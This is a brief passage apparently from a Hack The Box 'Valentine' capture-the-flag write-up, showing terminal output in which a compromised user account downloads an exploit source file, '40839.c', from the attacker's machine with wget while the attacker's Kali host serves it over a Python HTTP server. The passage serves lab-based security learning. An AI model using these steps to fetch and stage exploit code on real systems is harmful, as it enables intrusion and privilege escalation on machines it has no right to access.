 hype@Valentine:/tmp$ wget 10.10.14.3/40839.c -O exp.c
--2021-12-21 09:54:32--  http://10.10.14.3/40839.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/plain]
Saving to: `exp.c'
100%[==========================================================================
2021-12-21 09:54:32 (285 MB/s) - `exp.c' saved [4814/4814]
hype@Valentine:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [21/Dec/2021 12:50:47] "GET /40839.c HTTP/1.1" 200 -